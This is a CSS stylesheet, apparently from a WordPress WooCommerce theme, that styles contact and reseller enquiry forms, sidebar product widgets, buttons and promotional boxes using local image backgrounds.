.ask-question-new ul li select{border: #DDDDDD 1px solid;
width: 235px;}
.ask-question-new ul li textarea{border: #DDDDDD 1px solid;
width: 235px; 
resize: none;}
.ask-question-new ul li input.wpcf7-submit{width: 235px;}
 
#pgc-174-1-1{ border:#ce6f35 1px solid; padding-top:14px; padding-bottom:12px;border-radius: 4px;}
.reseller-enq ul ul{width: 497px;
margin: -6px 0 0 -221px!important; position:absolute;}
.reseller-enq { margin:-19px 0 0 -29px;}
.reseller-enq ul li textarea{height: 97px;}
.reseller-enq ul li .wpcf7-not-valid{ border:#f00 1px solid; }
.reseller-enq ul li span.wpcf7-not-valid-tip{ display:none;}
 

/* sidebar css start  */
#secondary{border:1px solid #EEEEEE;  background:#f4f4f4; padding-bottom:15px;}

#secondary aside.widget{margin-bottom: 30px;}

#secondary #woocommerce_product_search-2 label{ display:none;}
#secondary .widget .widget-title{ margin-bottom:5px;}
#secondary #woocommerce_product_search-2 input[type=text]{border-radius:3px!important; padding-left:10px; margin:4px 10px;width: 92%; line-height:24px;}	



/*Product Categories css start*/
#woocommerce_product_search-2 h3.widget-title{ background:#ce6f35; color:#E1EBF3!important;padding: 9px;}
#woocommerce_product_categories-2 h3.widget-title{ color:#ce6f35!important; padding: 2px 9px; border-left: #ce6f35 2px solid;}
#woocommerce_product_categories-2 ul.product-categories{ padding:0 12px!important;} 
#woocommerce_product_categories-2 ul.product-categories li{border-bottom:1px solid #E4E4E4; padding:4px 4px;  }
#woocommerce_product_categories-2 ul.product-categories li a{ color:#6F6F6F;}
#woocommerce_product_categories-2 ul.product-categories li a:hover{ color:#ce6f35;}

/*Recently Viewed Products start*/
#woocommerce_recently_viewed_products-2{ clear:both; padding-top:22px;}
#woocommerce_recently_viewed_products-2 h3.widget-title{ color:#ce6f35!important;  padding: 2px 9px; border-left: #ce6f35 2px solid;}
#woocommerce_recently_viewed_products-2 ul.product_list_widget{ padding:10px 12px 0 12px!important;} 
#woocommerce_recently_viewed_products-2 ul.product_list_widget li{ border:none; padding:22px 10px 10px 15px;width: 100%; background:#fff; border:1px solid #EEEEEE; text-align:left; margin-top:-1px; min-height:inherit;}
#woocommerce_recently_viewed_products-2 ul.product_list_widget li a { }
#woocommerce_recently_viewed_products-2 ul.product_list_widget li a img{width: 67px; box-shadow:none; -webkit-box-shadow:none; margin-top: -16px;}


/* related products css start */
div.related.products{border-top: 1px solid #dfdbdf; padding-top:20px;}
div.related.products h2{ color:#ce6f35; font-size:18px; padding-bottom:20px;  }
div.related.products ul.products{ width:100%;}
div.related.products ul.products li{ width:29.5%!important;}



.custom-search{ background:#ce6f35;width: 191px;}
.custom-search form{ display:none;}
.custom-search label{ display:none;}
.custom-search #search-icon-icon{width: 31px!important; float:right;}
.custom-search #woocommerce_product_search-3{ margin: 7px 0 0 0;}
.custom-search #search-icon-icon .icon{ margin-top:4px!important;}



.myButton {
	background-color:#1564A8;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	border-radius:30px;
	border:1px solid #ce6f35;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:arial;
	font-size:14px;
	padding:5px 20px;
	text-decoration:none;
	text-shadow:0px 1px 0px #ce6f35;
}
.myButton:hover {
	background-color:#0E3F69;
	color:#ffffff;
}
.myButton:active {
	position:relative;
	color:#ffffff;
	top:1px;
}


#secondary .widget .widget-title{background: #ce6f35;
    color: #fff!important;
    padding: 9px; text-align:left}
.widget.widget_search{ text-align:center;}
.widget.widget_search .field{    width: 89%;
    margin-top: 9px;
    padding: 9px;}

.textwidget .sml_subscribe{padding: 0 17px;}
.textwidget .sml_subscribe p.prepend{ padding:0; margin:18px 0 6px 0;}
.textwidget .sml_subscribe .sml_email input{width:100%; padding: 7px 12px;}
.textwidget .sml_subscribe .sml_submit {    margin-top: -22px;}
.textwidget .sml_subscribe .sml_submit input{padding: 8px; width:100%;}


#secondary .widget_nav_menu .widget-title{ color:#ce6f35!important; padding: 2px 9px; border-left: #ce6f35 2px solid!important; background:none;}
#secondary ul#menu-categorymenu{ padding:0 12px!important;} 
#secondary ul#menu-categorymenu li{border-bottom:1px solid #E4E4E4; padding:4px 4px;  }
#secondary ul#menu-categorymenu li a{ color:#6F6F6F;}
#secondary ul#menu-categorymenu li a:hover{ color:#ce6f35;}

#pl-13 .panel-grid{border-bottom: 1px dashed #999;
padding: 19px 0 55px 0;
margin-top: 12px;
margin-bottom: 12px;}


.contact-form{ overflow:hidden; float:left; width:100%; background:#fff; border:#ccc 1px solid; padding:0 0 25px 0;}
.address-area{    padding: 0 23px;}
.form-table{  padding-top:0px;}
.form-table ul{ clear:both;    padding: 10px 0 7px 0;
    margin-left: 0;}
.form-table ul li{padding:0 0 10px 0; list-style-type:none;color:#666666; font-size: 12px; margin-left:0;}

.form-table .wpcf7-form-control-wrap{ margin:2px 0 0 0; display: block;}
.form-table .wpcf7-form-control-wrap input{ border:#999999 1px solid; -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;}
.form-table .wpcf7-form-control-wrap textarea{border:#999999 1px solid; -webkit-border-radius: 6px; width:100%;
-moz-border-radius: 6px;
border-radius: 6px;}
.form-table .wpcf7-form-control { padding:5px 0;}
.form-table .wpcf7-file{border:#CCCCCC 1px solid; line-height: 25px; height: 25px;}
.form-table .wpcf7-submit:hover,
.form-table .wpcf7-submit{ background:url(images/btn.jpg) center; color: #fff;  padding: 5px 13px;cursor: pointer;
border: #990000 1px solid;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px; }
.form-table ul li label{width:140px;float:left; padding-top:5px; color:#666666; font-size:14px; }
.form-table ul li .istyle{padding:4px 3px;width:190px; margin:0 0 0 15px;}
.form-table ul li .text-istyle{padding:2px 3px; width:200px; margin:0 0 0 18px;}
.form-table ul li.note{font-size:11px;}
.form-table ul li .btn-red{ background:url(images/btn.jpg) center!important; border:0; color:#FFFFFF!important; font-weight:bold; font-style:italic; font-size:12px; padding:5px 15px; cursor:pointer;border:#990000 1px solid; -webkit-border-radius: 4px; -moz-border-radius: 4px;	border-radius: 4px; margin:10px 10px 0 0;}
.form-btn{ margin-left:140px; float:left;}
.form-table ul li .btm-margin{ margin:0 0 0 23px; float:left;}
.form-table ul li .istyle, .text-istyle{ -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px;}
.address-bar{ padding:5px 5px; border:#CCCCCC 1px solid; margin-bottom:15px; display:block;}
.address-bar h2{background:#a94000; color:#FFFFFF; padding:5px 5px; text-align:center;}

.form-table .istyle, .text-istyle{ font-family:Arial, Helvetica, sans-serif; font-size:12px;color:#666;border:#d0d0d0 1px solid;}
.form-table .istyle:focus, .text-istyle:focus {
text-shadow: none;
border: 1px solid #999;
background: #ccc;
box-shadow: 0 1px 2px #ccc inset;
}



.bullet{ padding:7px 0 0 5px;font-size: 12px;
color: #545454;}
.bullet li{ padding:4px 0 4px 10px; display:block; background:url(images/arrow-red.gif) 0 9px no-repeat;}

.contentPad .left_panel ul {padding-top: 14px;}
.contentPad .left_panel ul li{font-size: 12px; color: #585858;  padding:4px 0 4px 10px; display:block; background:url(images/arrow-red.gif) 0 9px no-repeat;}


.social-link-botton{ display:none;}


.about{ width:276px; height:178px; background:url(images/about_bg.png) no-repeat; float:left; margin-right:33px;}
.about h2{ font-size:19px; font-weight:bold; color:#414141; text-transform:uppercase; font-style:italic; margin:10px 0 0 29px;}
.about_cont{ font-size:12px; color:#545454; width:238px; margin:5px 10px 5px 15px; line-height:normal;}
.about_cont span{ color:red; text-decoration:underline;}
.product{ width:276px; height:178px; background:url(images/product_bg.png) no-repeat;float:left; margin-right:33px;}
.product h2{ font-size:19px; font-weight:bold; color:#414141; text-transform:uppercase; font-style:italic; margin:10px 0 0 13px;}
.product_cont{ font-size:12px; color:#545454; width:150px; margin:5px 10px 5px 15px; line-height:normal;}
.product_cont span{ color:red; text-decoration:underline;}

.enquiry{ width:276px; height:177px; background:url(images/enquiry_bg.png) 0 -1px no-repeat; float:left; }
.enquiry h2{ font-size:19px; font-weight:bold; color:#414141; text-transform:uppercase; font-style:italic; margin:10px 0 0 13px;}
.enquiry_cont{ font-size:12px; color:#fff; width:128px; margin:9px 5px 5px 15px; float:right; font-style:italic; line-height:normal;	}
.enquiry_cont span{ color:red; text-decoration:underline; padding-top:7px; display: block; }
.enquiry_cont input{ color:#fff; text-decoration:underline; background: url(images/btn.png) no-repeat; width:105px; height:30px; border:none; cursor:pointer; font-style:italic; text-decoration:none;}